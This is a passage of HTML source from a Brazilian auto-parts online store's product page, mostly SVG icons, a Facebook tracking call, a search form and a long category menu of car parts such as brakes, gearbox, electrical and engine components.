    <symbol id="img-twitter" viewBox="0 0 100 82.004"><path d="M49.293,25.395c0,0-25.014-0.084-42.49-21.657c0,0-9.72,14.68,6.291,27.715c0,0-5.311-0.194-9.243-2.579 c0,0-0.916,15.527,16.304,20.497c0,0-5.045,1.484-8.986,0.258c0,0,2.397,12.853,19.126,14.565c0,0-13.126,10.646-30.294,8.509 c0,0,13.952,9.78,30.038,9.281c60.8-1.884,59.948-61.618,59.948-61.618S98.033,13.806,100,9.797c0,0-7.924,2.953-11.425,3.093 c0,0,6.588-4.672,8.857-11.343c0,0-8.734,4.614-13.095,4.898c0,0-5.122-6.446-15.019-6.446C59.422,0,46.364,8.144,49.293,25.395z"/></symbol>
    <symbol id="img-googleplus" viewBox="0 0 971.846 1000"><path d="M971.846,483.937H842.772v130.465h-65.296V483.937H646.885v-65.233 h130.592V289.755h65.296v128.948h129.073V483.937z M485.923,54.613c0,0,92.629,60.682,92.629,174.46 c0,158.531-145.777,169.15-145.777,248.795c0,82.679,189.813,102.4,189.813,277.619C622.588,1064.962,0,1075.583,0,816.167 C0,592.405,349.257,594.68,349.257,594.68s-39.481-35.65-39.481-87.988c0-34.134,12.148-51.58,12.148-51.58 C159.444,472.558,65.296,364.09,65.296,256.38C65.296,148.67,145.524,0,406.96,0c93.642,0,242.961,0,242.961,0l-86.556,54.613 H485.923z M115.407,785.828c0,195.698,419.109,222.247,419.109,18.204c0-94.814-145.777-171.426-145.777-171.426 S115.407,615.919,115.407,785.828z M296.109,50.062c-187.347,11.32-127.555,368.641,44.037,368.641 C561.849,418.703,444.908,41.071,296.109,50.062z"/></symbol>
    <symbol id="img-linkedin" viewBox="0 0 100 100"><path d="M93.056,100H6.945C3.109,100,0,96.891,0,93.056V6.945 C0,3.109,3.109,0,6.945,0h86.111C96.891,0,100,3.109,100,6.945v86.111C100,96.891,96.891,100,93.056,100z M14.583,85.416h15.278 V37.5H14.583V85.416z M22.222,13.889c-4.602,0-8.333,3.731-8.333,8.333c0,4.603,3.731,8.333,8.333,8.333 c4.603,0,8.333-3.731,8.333-8.333C30.556,17.62,26.825,13.889,22.222,13.889z M85.416,63.889c0-23.003-6.076-27.083-17.36-27.083 c-8.673,0-13.027,4.092-14.583,5.991V37.5H38.889v47.916h14.584v-23.61c0-8.768,3.905-12.5,9.027-12.5 c5.121,0,7.639,4.253,7.639,14.583v21.527h15.277V63.889z"/></symbol>
</svg>
    <!-- Custom Audience Pixel Code -->
    <script>
        
        fbq('track', 'ViewContent', {
          content_name: 'GUIA CORREIA DENTADA',
          content_category: '',
          content_ids: ['043302'],
          content_type: 'product',
          value: 60,
          currency: 'BRL'
         });
            </script>
    <!-- End Custom Audience Pixel Code -->


		<div class="wrapper-container">
						    <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    Você deve habilitar o JavaScript em seu navegador para utilizar a funcionalidade deste website.                </p>
            </div>
        </div>
    </noscript>

			<div class="wrapper">
				
				<div class="header-container">
					
					<header class="header">
						

	<div class="logo-container">
    <a href="https://www.castro.com.br/" title="Castro Auto Peças" class="logo-link has-m-img">
        <span class="logo-name">Castro Auto Peças</span>

                    <span class="img-span"><img src="https://www.castro.com.br/media/wysiwyg/LOGO.png" alt="Castro Auto Peças" class="d-img logo-img" /></span>
        
                                    <span class="img-span"><img src="https://www.castro.com.br/media/wysiwyg/731941.png" alt="Castro Auto Peças" class="m-img logo-img" /></span>
                        </a>
	</div>


    <div class="search-container busca-classe">

        <form id="search-form-busca-topo" action="https://www.castro.com.br/catalogsearch/result/" method="get">

            <div class="input-box">
                                    <label class="search-label" for="search-busca-topo"><svg class="ico"><use xlink:href="#img-busca"></use><svg></label>
                                <input id="search-busca-topo" type="search" name="q" value="" required title="Sua busca" placeholder="O que deseja encontrar?" class="search-input required-entry" maxlength="128" />
            </div>

            
            <button type="submit" title="Busca " class="search-button abutton">
                <span>
                    <span>Busca <svg class="ico"><use xlink:href="#img-busca"></use><svg></span>
                </span>
            </button>

            <div id="search-autocomplete-busca-topo" class="search-autocomplete"></div>

            <script type="text/javascript" defer>
                //<![CDATA[
                
                var searchForm = new Varien.searchForm('search-form-busca-topo', 'search-busca-topo', null);
                searchForm.initAutocomplete('https://www.castro.com.br/catalogsearch/ajax/suggest/', 'search-autocomplete-busca-topo');
                //]]>
            </script>

        </form>

    </div>



    <div class="main-menu normal justified autoposition" id="menu_categoria">

        
                <nav>
                    <ul class="level0 main-menu-list">
                                                                                                    
                            <li class="level0 acessorios-e-ferramentas first even parent parent-acessorios-e-ferramentas">

                                <a href="https://www.castro.com.br/acessorios-e-ferramentas" title="ACESSORIOS E FERRAMENTAS" class="level0">
                                                                        <span class="name"><span>ACESSORIOS E FERRAMENTAS</span></span>
                                </a>
                                
                                                                    
                                        <div class="level1 child-acessorios-e-ferramentas">

                                            <ul class="level1 child-acessorios-e-ferramentas">
                                                
                                                    
                                                    <li class="level1 acessorios-e-ferramentas first even parent">

                                                        <a href="https://www.castro.com.br/acessorios-e-ferramentas/acessorios-e-ferramentas" title="ACESSORIOS E FERRAMENTAS" class="level1">
                                                                                                                        <span class="name"><span>ACESSORIOS E FERRAMENTAS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 ceras odd parent">

                                                        <a href="https://www.castro.com.br/acessorios-e-ferramentas/ceras" title="CERAS" class="level1">
                                                                                                                        <span class="name"><span>CERAS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 colas even parent">

                                                        <a href="https://www.castro.com.br/acessorios-e-ferramentas/colas" title="COLAS" class="level1">
                                                                                                                        <span class="name"><span>COLAS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 lubrificantes odd parent">

                                                        <a href="https://www.castro.com.br/acessorios-e-ferramentas/lubrificantes" title="LUBRIFICANTES" class="level1">
                                                                                                                        <span class="name"><span>LUBRIFICANTES</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 palheta even parent">

                                                        <a href="https://www.castro.com.br/acessorios-e-ferramentas/palheta" title="PALHETA" class="level1">
                                                                                                                        <span class="name"><span>PALHETA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 palheta-slim-e-vto odd parent">

                                                        <a href="https://www.castro.com.br/acessorios-e-ferramentas/palheta-slim-e-vto" title="PALHETA SLIM E VTO" class="level1">
                                                                                                                        <span class="name"><span>PALHETA SLIM E VTO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 graxas last even">

                                                        <a href="https://www.castro.com.br/acessorios-e-ferramentas/graxas" title="GRAXAS" class="level1">
                                                                                                                        <span class="name"><span>GRAXAS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                                                            </ul>

                                            
                                        </div>

                                    
                                
                            </li>
                                                        
                            <li class="level0 cambio odd parent parent-cambio">

                                <a href="https://www.castro.com.br/cambio" title="CAMBIO" class="level0">
                                                                        <span class="name"><span>CAMBIO</span></span>
                                </a>
                                
                                                                    
                                        <div class="level1 child-cambio">

                                            <ul class="level1 child-cambio">
                                                
                                                    
                                                    <li class="level1 anel-sincronizado first even parent">

                                                        <a href="https://www.castro.com.br/cambio/anel-sincronizado" title="ANEL SINCRONIZADO" class="level1">
                                                                                                                        <span class="name"><span>ANEL SINCRONIZADO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cabo-embreagem odd parent">

                                                        <a href="https://www.castro.com.br/cambio/cabo-embreagem" title="CABO EMBREAGEM" class="level1">
                                                                                                                        <span class="name"><span>CABO EMBREAGEM</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cabo-velocimetro even parent">

                                                        <a href="https://www.castro.com.br/cambio/cabo-velocimetro" title="CABO VELOCIMETRO" class="level1">
                                                                                                                        <span class="name"><span>CABO VELOCIMETRO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 embreagem odd parent">

                                                        <a href="https://www.castro.com.br/cambio/embreagem" title="EMBREAGEM" class="level1">
                                                                                                                        <span class="name"><span>EMBREAGEM</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 oleo-cambio even">

                                                        <a href="https://www.castro.com.br/cambio/oleo-cambio" title="OLEO CAMBIO" class="level1">
                                                                                                                        <span class="name"><span>OLEO CAMBIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rolamento-cilindro-atuador-emb odd parent">

                                                        <a href="https://www.castro.com.br/cambio/rolamento-cilindro-atuador-emb" title="ROLAMENTO CILINDRO ATUADOR EMB" class="level1">
                                                                                                                        <span class="name"><span>ROLAMENTO CILINDRO ATUADOR EMB</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rolamentos-diversos even parent">

                                                        <a href="https://www.castro.com.br/cambio/rolamentos-diversos" title="ROLAMENTOS DIVERSOS" class="level1">
                                                                                                                        <span class="name"><span>ROLAMENTOS DIVERSOS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 alavanca-cambio-e-varao odd parent">

                                                        <a href="https://www.castro.com.br/cambio/alavanca-cambio-e-varao" title="ALAVANCA CAMBIO E VARAO" class="level1">
                                                                                                                        <span class="name"><span>ALAVANCA CAMBIO E VARAO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cabo-diversos even parent">

                                                        <a href="https://www.castro.com.br/cambio/cabo-diversos" title="CABO DIVERSOS" class="level1">
                                                                                                                        <span class="name"><span>CABO DIVERSOS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 filtro-cambio-automatico odd parent">

                                                        <a href="https://www.castro.com.br/cambio/filtro-cambio-automatico" title="FILTRO CAMBIO AUTOMATICO" class="level1">
                                                                                                                        <span class="name"><span>FILTRO CAMBIO AUTOMATICO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 filtro-cambio-automatico last even parent">

                                                        <a href="https://www.castro.com.br/cambio/filtro-cambio-automatico-1" title="FILTRO CAMBIO AUTOMATICO" class="level1">
                                                                                                                        <span class="name"><span>FILTRO CAMBIO AUTOMATICO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                                                            </ul>

                                            
                                        </div>

                                    
                                
                            </li>
                                                        
                            <li class="level0 eletrica even parent parent-eletrica">

                                <a href="https://www.castro.com.br/eletrica" title="ELETRICA" class="level0">
                                                                        <span class="name"><span>ELETRICA</span></span>
                                </a>
                                
                                                                    
                                        <div class="level1 child-eletrica">

                                            <ul class="level1 child-eletrica">
                                                
                                                    
                                                    <li class="level1 bico-injetor first even parent">

                                                        <a href="https://www.castro.com.br/eletrica/bico-injetor" title="BICO INJETOR" class="level1">
                                                                                                                        <span class="name"><span>BICO INJETOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bobina-ignic-o odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/bobina-ignic-o" title="BOBINA IGNIÇÃO" class="level1">
                                                                                                                        <span class="name"><span>BOBINA IGNIÇÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 boia-e-sensor-nivel even parent">

                                                        <a href="https://www.castro.com.br/eletrica/boia-e-sensor-nivel" title="BOIA E SENSOR NIVEL" class="level1">
                                                                                                                        <span class="name"><span>BOIA E SENSOR NIVEL</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bomba-eletrica-combustivel odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/bomba-eletrica-combustivel" title="BOMBA ELETRICA COMBUSTIVEL" class="level1">
                                                                                                                        <span class="name"><span>BOMBA ELETRICA COMBUSTIVEL</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cabo-vela even parent">

                                                        <a href="https://www.castro.com.br/eletrica/cabo-vela" title="CABO VELA" class="level1">
                                                                                                                        <span class="name"><span>CABO VELA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 comutador-partida odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/comutador-partida" title="COMUTADOR PARTIDA" class="level1">
                                                                                                                        <span class="name"><span>COMUTADOR PARTIDA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 flange-bomba-eletrica even parent">

                                                        <a href="https://www.castro.com.br/eletrica/flange-bomba-eletrica" title="FLANGE BOMBA ELETRICA" class="level1">
                                                                                                                        <span class="name"><span>FLANGE BOMBA ELETRICA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 lampadas odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/lampadas" title="LAMPADAS" class="level1">
                                                                                                                        <span class="name"><span>LAMPADAS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 linha-eletrica-diversos even parent">

                                                        <a href="https://www.castro.com.br/eletrica/linha-eletrica-diversos" title="LINHA ELETRICA DIVERSOS" class="level1">
                                                                                                                        <span class="name"><span>LINHA ELETRICA DIVERSOS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 regulador-voltagem odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/regulador-voltagem" title="REGULADOR VOLTAGEM" class="level1">
                                                                                                                        <span class="name"><span>REGULADOR VOLTAGEM</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rotor-distribuidor even parent">

                                                        <a href="https://www.castro.com.br/eletrica/rotor-distribuidor" title="ROTOR DISTRIBUIDOR" class="level1">
                                                                                                                        <span class="name"><span>ROTOR DISTRIBUIDOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sensor-abs odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/sensor-abs" title="SENSOR ABS" class="level1">
                                                                                                                        <span class="name"><span>SENSOR ABS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sensor-rotac-o even parent">

                                                        <a href="https://www.castro.com.br/eletrica/sensor-rotac-o" title="SENSOR ROTAÇÃO" class="level1">
                                                                                                                        <span class="name"><span>SENSOR ROTAÇÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sensor-temperatura-e-injec-o odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/sensor-temperatura-e-injec-o" title="SENSOR TEMPERATURA E INJEÇÃO" class="level1">
                                                                                                                        <span class="name"><span>SENSOR TEMPERATURA E INJEÇÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sensor-velocidade even parent">

                                                        <a href="https://www.castro.com.br/eletrica/sensor-velocidade" title="SENSOR VELOCIDADE" class="level1">
                                                                                                                        <span class="name"><span>SENSOR VELOCIDADE</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sonda-lambda odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/sonda-lambda" title="SONDA LAMBDA" class="level1">
                                                                                                                        <span class="name"><span>SONDA LAMBDA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 tampa-distribuidor even parent">

                                                        <a href="https://www.castro.com.br/eletrica/tampa-distribuidor" title="TAMPA DISTRIBUIDOR" class="level1">
                                                                                                                        <span class="name"><span>TAMPA DISTRIBUIDOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 vela-motor odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/vela-motor" title="VELA MOTOR" class="level1">
                                                                                                                        <span class="name"><span>VELA MOTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 vela-aquecedora even parent">

                                                        <a href="https://www.castro.com.br/eletrica/vela-aquecedora" title="VELA AQUECEDORA" class="level1">
                                                                                                                        <span class="name"><span>VELA AQUECEDORA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 automatico-e-bendix-arranque odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/automatico-e-bendix-arranque" title="AUTOMATICO E BENDIX ARRANQUE" class="level1">
                                                                                                                        <span class="name"><span>AUTOMATICO E BENDIX ARRANQUE</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sensor-posic-o-map even parent">

                                                        <a href="https://www.castro.com.br/eletrica/sensor-posic-o-map" title="SENSOR POSIÇÃO MAP" class="level1">
                                                                                                                        <span class="name"><span>SENSOR POSIÇÃO MAP</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 motor-passo-marcha-lenta odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/motor-passo-marcha-lenta" title="MOTOR PASSO MARCHA LENTA" class="level1">
                                                                                                                        <span class="name"><span>MOTOR PASSO MARCHA LENTA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 motor-passo-marcha-lenta even parent">

                                                        <a href="https://www.castro.com.br/eletrica/motor-passo-marcha-lenta-1" title="MOTOR PASSO MARCHA LENTA" class="level1">
                                                                                                                        <span class="name"><span>MOTOR PASSO MARCHA LENTA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sensor-borboleta-potenciometro odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/sensor-borboleta-potenciometro" title="SENSOR BORBOLETA POTENCIOMETRO" class="level1">
                                                                                                                        <span class="name"><span>SENSOR BORBOLETA POTENCIOMETRO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sensor-fluxo-ar even parent">

                                                        <a href="https://www.castro.com.br/eletrica/sensor-fluxo-ar" title="SENSOR FLUXO AR" class="level1">
                                                                                                                        <span class="name"><span>SENSOR FLUXO AR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rele odd">

                                                        <a href="https://www.castro.com.br/eletrica/rele" title="RELE" class="level1">
                                                                                                                        <span class="name"><span>RELE</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  even">

                                                        <a href="https://www.castro.com.br/eletrica/-20" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  last odd">

                                                        <a href="https://www.castro.com.br/eletrica/-21" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                                                            </ul>

                                            
                                        </div>

                                    
                                
                            </li>
                                                        
                            <li class="level0 freio odd parent parent-freio">

                                <a href="https://www.castro.com.br/freio" title="FREIO" class="level0">
                                                                        <span class="name"><span>FREIO</span></span>
                                </a>
                                
                                                                    
                                        <div class="level1 child-freio">

                                            <ul class="level1 child-freio">
                                                
                                                    
                                                    <li class="level1 cabos-freio first even parent">

                                                        <a href="https://www.castro.com.br/freio/cabos-freio" title="CABOS FREIO" class="level1">
                                                                                                                        <span class="name"><span>CABOS FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cilindro-mestre-freio odd parent">

                                                        <a href="https://www.castro.com.br/freio/cilindro-mestre-freio" title="CILINDRO MESTRE FREIO" class="level1">
                                                                                                                        <span class="name"><span>CILINDRO MESTRE FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cilindro-roda-freio even parent">

                                                        <a href="https://www.castro.com.br/freio/cilindro-roda-freio" title="CILINDRO RODA FREIO" class="level1">
                                                                                                                        <span class="name"><span>CILINDRO RODA FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 discos-freio odd parent">

                                                        <a href="https://www.castro.com.br/freio/discos-freio" title="DISCOS FREIO" class="level1">
                                                                                                                        <span class="name"><span>DISCOS FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 fluido-freio even">

                                                        <a href="https://www.castro.com.br/freio/fluido-freio" title="FLUIDO FREIO" class="level1">
                                                                                                                        <span class="name"><span>FLUIDO FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 hidrovacuo-freio odd parent">

                                                        <a href="https://www.castro.com.br/freio/hidrovacuo-freio" title="HIDROVACUO FREIO" class="level1">
                                                                                                                        <span class="name"><span>HIDROVACUO FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 lonas-sapatas-freio even parent">

                                                        <a href="https://www.castro.com.br/freio/lonas-sapatas-freio" title="LONAS SAPATAS FREIO" class="level1">
                                                                                                                        <span class="name"><span>LONAS SAPATAS FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 pastilha-freio odd parent">

                                                        <a href="https://www.castro.com.br/freio/pastilha-freio" title="PASTILHA FREIO" class="level1">
                                                                                                                        <span class="name"><span>PASTILHA FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 pincas-freio even parent">

                                                        <a href="https://www.castro.com.br/freio/pincas-freio" title="PINÇAS FREIO" class="level1">
                                                                                                                        <span class="name"><span>PINÇAS FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 reparo-e-valvulas-freio odd parent">

                                                        <a href="https://www.castro.com.br/freio/reparo-e-valvulas-freio" title="REPARO E VALVULAS FREIO" class="level1">
                                                                                                                        <span class="name"><span>REPARO E VALVULAS FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 tambor-freio even parent">

                                                        <a href="https://www.castro.com.br/freio/tambor-freio" title="TAMBOR FREIO" class="level1">
                                                                                                                        <span class="name"><span>TAMBOR FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 flexivel-freio last odd parent">

                                                        <a href="https://www.castro.com.br/freio/flexivel-freio" title="FLEXIVEL FREIO" class="level1">
                                                                                                                        <span class="name"><span>FLEXIVEL FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                                                            </ul>

                                            
                                        </div>

                                    
                                
                            </li>
                                                        
                            <li class="level0 motor even parent parent-motor">

                                <a href="https://www.castro.com.br/motor" title="MOTOR" class="level0">
                                                                        <span class="name"><span>MOTOR</span></span>
                                </a>
                                
                                                                    
                                        <div class="level1 child-motor">

                                            <ul class="level1 child-motor">
                                                
                                                    
                                                    <li class="level1 aditivos first even parent">

                                                        <a href="https://www.castro.com.br/motor/aditivos" title="ADITIVOS" class="level1">
                                                                                                                        <span class="name"><span>ADITIVOS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rolamento-tensor-e-guia-altern odd parent">

                                                        <a href="https://www.castro.com.br/motor/rolamento-tensor-e-guia-altern" title="ROLAMENTO TENSOR E GUIA ALTERN" class="level1">
                                                                                                                        <span class="name"><span>ROLAMENTO TENSOR E GUIA ALTERN</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 filtro-oleo even parent">

                                                        <a href="https://www.castro.com.br/motor/filtro-oleo" title="FILTRO OLEO" class="level1">
                                                                                                                        <span class="name"><span>FILTRO OLEO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 filtro-ar odd parent">

                                                        <a href="https://www.castro.com.br/motor/filtro-ar" title="FILTRO AR" class="level1">
                                                                                                                        <span class="name"><span>FILTRO AR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rolamento-tensor-e-guia-motor even parent">

                                                        <a href="https://www.castro.com.br/motor/rolamento-tensor-e-guia-motor" title="ROLAMENTO TENSOR E GUIA MOTOR" class="level1">
                                                                                                                        <span class="name"><span>ROLAMENTO TENSOR E GUIA MOTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 filtro-combustivel odd parent">

                                                        <a href="https://www.castro.com.br/motor/filtro-combustivel" title="FILTRO COMBUSTIVEL" class="level1">
                                                                                                                        <span class="name"><span>FILTRO COMBUSTIVEL</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 valvula-termostatica-e-carcaca even parent">

                                                        <a href="https://www.castro.com.br/motor/valvula-termostatica-e-carcaca" title="VALVULA TERMOSTATICA E CARCAÇA" class="level1">
                                                                                                                        <span class="name"><span>VALVULA TERMOSTATICA E CARCAÇA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 junta-motor-e-cabecote odd parent">

                                                        <a href="https://www.castro.com.br/motor/junta-motor-e-cabecote" title="JUNTA MOTOR E CABEÇOTE" class="level1">
                                                                                                                        <span class="name"><span>JUNTA MOTOR E CABEÇOTE</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 juntas-diversas even parent">

                                                        <a href="https://www.castro.com.br/motor/juntas-diversas" title="JUNTAS DIVERSAS" class="level1">
                                                                                                                        <span class="name"><span>JUNTAS DIVERSAS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 kits-corrente-motor odd parent">

                                                        <a href="https://www.castro.com.br/motor/kits-corrente-motor" title="KIT CORRENTE MOTOR" class="level1">
                                                                                                                        <span class="name"><span>KIT CORRENTE MOTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 mangueira even parent">

                                                        <a href="https://www.castro.com.br/motor/mangueira" title="MANGUEIRA" class="level1">
                                                                                                                        <span class="name"><span>MANGUEIRA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 oleo-motor odd parent">

                                                        <a href="https://www.castro.com.br/motor/oleo-motor" title="OLEO MOTOR" class="level1">
                                                                                                                        <span class="name"><span>OLEO MOTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 radiador even parent">

                                                        <a href="https://www.castro.com.br/motor/radiador" title="RADIADOR" class="level1">
                                                                                                                        <span class="name"><span>RADIADOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 reservatorio odd parent">

                                                        <a href="https://www.castro.com.br/motor/reservatorio" title="RESERVATORIO" class="level1">
                                                                                                                        <span class="name"><span>RESERVATORIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 retentor even parent">

                                                        <a href="https://www.castro.com.br/motor/retentor" title="RETENTOR" class="level1">
                                                                                                                        <span class="name"><span>RETENTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 tampa-oleo-radiador-tanque odd parent">

                                                        <a href="https://www.castro.com.br/motor/tampa-oleo-radiador-tanque" title="TAMPA OLEO RADIADOR TANQUE" class="level1">
                                                                                                                        <span class="name"><span>TAMPA OLEO RADIADOR TANQUE</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cano-agua even parent">

                                                        <a href="https://www.castro.com.br/motor/cano-agua" title="CANO AGUA" class="level1">
                                                                                                                        <span class="name"><span>CANO AGUA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 correia-alternador-dh-acd odd parent">

                                                        <a href="https://www.castro.com.br/motor/correia-alternador-dh-acd" title="CORREIA ALTERNADOR DH ACD" class="level1">
                                                                                                                        <span class="name"><span>CORREIA ALTERNADOR DH ACD</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 coxim-motor-e-cambio even parent">

                                                        <a href="https://www.castro.com.br/motor/coxim-motor-e-cambio" title="COXIM MOTOR E CAMBIO" class="level1">
                                                                                                                        <span class="name"><span>COXIM MOTOR E CAMBIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bomba-combustivel-mecanica odd parent">

                                                        <a href="https://www.castro.com.br/motor/bomba-combustivel-mecanica" title="BOMBA COMBUSTIVEL MECANICA" class="level1">
                                                                                                                        <span class="name"><span>BOMBA COMBUSTIVEL MECANICA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bomba-agua-e-carcaca even parent">

                                                        <a href="https://www.castro.com.br/motor/bomba-agua-e-carcaca" title="BOMBA AGUA E CARCAÇA" class="level1">
                                                                                                                        <span class="name"><span>BOMBA AGUA E CARCAÇA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bomba-oleo odd parent">

                                                        <a href="https://www.castro.com.br/motor/bomba-oleo" title="BOMBA OLEO" class="level1">
